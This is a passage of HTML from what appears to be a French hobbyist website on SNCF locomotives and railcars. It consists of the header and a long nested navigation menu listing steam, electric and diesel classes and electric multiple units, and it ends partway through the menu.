<div class="elegantwp-container" id="elegantwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="elegantwp-head-content clearfix" id="elegantwp-head-content">

<div class="elegantwp-header-image clearfix">
<a href="https://www.thierry-m.fr/" rel="home" class="elegantwp-header-img-link">
    <img src="https://www.thierry-m.fr/wp-content/uploads/2021/01/oiso.jpg" width="1250" height="250" alt="" class="elegantwp-header-img"/>
</a>
</div>


</div><!--/#elegantwp-head-content -->
</div><!--/#elegantwp-header -->

<div class="elegantwp-container elegantwp-primary-menu-container clearfix">
<div class="elegantwp-primary-menu-container-inside clearfix">

<nav class="elegantwp-nav-primary" id="elegantwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-nav-ferro-container"><ul id="elegantwp-menu-primary-navigation" class="elegantwp-nav-primary-menu elegantwp-menu-primary"><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/">Locos à vapeur</a>
<ul class="sub-menu">
	<li id="menu-item-5444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5444"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/040-d/">040 D</a></li>
	<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/050-te/">050 TE</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/130-t/">130 T</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/140-c/">140 C</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-r/">141 R</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-tb/">141 TB</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/150-p/">150 P</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7272"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-d/">230 D</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-g/">230 G</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-t/">230 T</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-e/">231 E</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-g/">231 G</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-k/">231 K</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/232-u/">232 U</a></li>
	<li id="menu-item-5477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5477"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-a/">241 A</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-p/">241 P</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="https://www.thierry-m.fr/category/locos-electrique/">Locos électrique</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103"><a href="#">Monocourant 1500 V</a>
	<ul class="sub-menu">
		<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://www.thierry-m.fr/category/locos-electrique/1abba1-3600/">1ABBA1 3600</a></li>
		<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.thierry-m.fr/category/locos-electrique/1cc1/">1CC1</a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.thierry-m.fr/category/locos-electrique/2cc2/">2CC2</a></li>
		<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/">2D2</a>
		<ul class="sub-menu">
			<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5400/">2D2 5400</a></li>
			<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-nez-de-cochon/">2D2 5500 «Nez de cochon»</a></li>
			<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-femmes-enceintes/">2D2 5500 «Femmes enceintes»</a></li>
			<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-waterman/">2D2 5500 «Waterman»</a></li>
			<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-9100/">2D2 9100</a></li>
		</ul>
</li>
		<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1-80/">BB 1-80</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-200/">BB 200</a></li>
		<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-300/">BB 300</a></li>
		<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3010"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-800/">BB 800</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1320/">BB 1320</a></li>
		<li id="menu-item-4647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4647"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1500/">BB 1500</a></li>
		<li id="menu-item-4144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4144"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1600/">BB 1600</a></li>
		<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-4700/">BB 4700</a></li>
		<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7200/">BB 7200</a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7600/">BB 7600</a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8100/">BB 8100</a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8500/">BB 8500</a></li>
		<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9200/">BB 9200</a></li>
		<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9300/">BB 9300</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9400/">BB 9400</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9600/">BB 9600</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9700/">BB 9700</a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-88500/">BB 88500</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-1100/">CC 1100</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6500/">CC 6500</a></li>
		<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7100/">CC 7100</a></li>
	</ul>
</li>
	<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="#">Monocourant 25 kV</a>
	<ul class="sub-menu">
		<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-12000/">BB 12000</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-13000/">BB 13000</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-15000/">BB 15000</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16000/">BB 16000</a></li>
		<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16100/">BB 16100</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16500/">BB 16500</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-17000/">BB 17000</a></li>
		<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14000/">CC 14000</a></li>
		<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14100/">CC 14100</a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20100/">BB 20100</a></li>
		<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-22200/">BB 22200</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25100/">BB 25100</a></li>
		<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25150/">BB 25150</a></li>
		<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25200/">BB 25200</a></li>
		<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25500/">BB 25500</a></li>
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000/">BB 26000</a></li>
		<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27000/">BB 27000</a></li>
		<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27300/">BB 27300</a></li>
		<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-21000/">CC 21000</a></li>
		<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-25000/">CC 25000</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#">Tricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-36000/">BB 36000</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-37000/">BB 37000</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.thierry-m.fr/category/locos-electrique/e-37500/">E 37500</a></li>
		<li id="menu-item-4039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4039"><a href="https://www.thierry-m.fr/category/locos-electrique/hle-13/">HLE 13</a></li>
		<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://www.thierry-m.fr/category/locos-electrique/traxx-e-186/">Traxx E 186</a></li>
	</ul>
</li>
	<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a href="#">Quadricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-40100/">CC 40100</a></li>
	</ul>
</li>
	<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8051/">BB 8051</a></li>
		<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9001-9002/">BB 9001-9002</a></li>
		<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10001/">BB 10001</a></li>
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10003/">BB 10003</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10004/">BB 10004</a></li>
		<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20005/">BB 20005</a></li>
		<li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20006/">BB 20006</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20011-20012/">BB 20011-20012</a></li>
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000-p/">BB 26000 p</a></li>
		<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-30000/">BB 30000</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.thierry-m.fr/category/locos-electrique/bbb-20003/">BBB 20003</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6052/">CC 6052</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7000/">CC 7000</a></li>
		<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-20001/">CC 20001</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.thierry-m.fr/category/locos-thermique/">Locos thermique</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#">En service</a>
	<ul class="sub-menu">
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-400/">BB 400</a></li>
		<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60000/">BB 60000</a></li>
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63500/">BB 63500</a></li>
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-64600/">BB 64600</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66000/">BB 66000</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66400/">BB 66400</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67200/">BB 67200</a></li>
		<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67400/">BB 67400</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69200/">BB 69200</a></li>
		<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69400/">BB 69400</a></li>
		<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75000/">BB 75000</a></li>
		<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75300/">BB 75300</a></li>
		<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75400/">BB 75400</a></li>
		<li id="menu-item-4831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4831"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72000/">CC 72000</a></li>
		<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4000/">Euro 4000</a></li>
		<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4001/">Euro 4001</a></li>
	</ul>
</li>
	<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="#">Hors services</a>
	<ul class="sub-menu">
		<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-62000/">A1A A1A 62000</a></li>
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68000/">A1A A1A 68000</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68500/">A1A A1A 68500</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-61000/">BB 61000</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-62400/">BB 62400</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63400/">BB 63400</a></li>
		<li id="menu-item-6152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66700/">BB 66700</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67000/">BB 67000</a></li>
		<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67300/">BB 67300</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://www.thierry-m.fr/category/locos-thermique/c-61000/">C 61000</a></li>
		<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65000/">CC 65000</a></li>
		<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65500/">CC 65500</a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-70000/">CC 70000</a></li>
		<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72100/">CC 72100</a></li>
	</ul>
</li>
	<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-163"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://www.thierry-m.fr/category/locos-thermique/262-bd-1/">262 BD 1</a></li>
		<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60011-4-amd-1/">BB 60011 &#8211; 4 AMD 1</a></li>
		<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63413/">BB 63413</a></li>
		<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69000/">BB 69000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36"><a href="https://www.thierry-m.fr/category/automotrices/">Automotrices</a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-222"><a href="#">Monocourant</a>
	<ul class="sub-menu">
		<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.thierry-m.fr/category/automotrices/z-200/">Z 200</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://www.thierry-m.fr/category/automotrices/z-600/">Z 600</a></li>
		<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.thierry-m.fr/category/automotrices/z-1400/">Z 1400</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://www.thierry-m.fr/category/automotrices/z-3700/">Z 3700</a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.thierry-m.fr/category/automotrices/z-4100/">Z 4100</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.thierry-m.fr/category/automotrices/z-4400/">Z 4400</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.thierry-m.fr/category/automotrices/z-4900/">Z 4900</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.thierry-m.fr/category/automotrices/z-5100/">Z 5100</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://www.thierry-m.fr/category/automotrices/z-5300/">Z 5300</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://www.thierry-m.fr/category/automotrices/z-5600/">Z 5600</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://www.thierry-m.fr/category/automotrices/z-6100/">Z 6100</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://www.thierry-m.fr/category/automotrices/z-6400/">Z 6400</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="https://www.thierry-m.fr/category/automotrices/z-7100/">Z 7100</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://www.thierry-m.fr/category/automotrices/z-7300/">Z 7300</a></li>
		<li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048"><a href="https://www.thierry-m.fr/category/automotrices/z-7500/">Z 7500</a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://www.thierry-m.fr/category/automotrices/z-9500/">Z 9500</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.thierry-m.fr/category/automotrices/z-9600/">Z 9600</a></li>
		<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.thierry-m.fr/category/automotrices/z-11500/">Z 11500</a></li>
		<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.thierry-m.fr/category/automotrices/z-23000/">Z 23000</a></li>
	</ul>
</li>
	<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.thierry-m.fr/category/automotrices/z-20500/">Z 20500</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235"><a href="https://www.thierry-m.fr/category/automotrices/z-21500/">Z 21500</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.thierry-m.fr/category/automotrices/z-23500/">Z 23500</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.thierry-m.fr/category/automotrices/z-24500/">Z 24500</a></li>
		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.thierry-m.fr/category/automotrices/z-26500/">Z 26500</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://www.thierry-m.fr/category/automotrices/z-27500/">Z 27500</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.thierry-m.fr/category/automotrices/z-50000/">Z 50000</a></li>
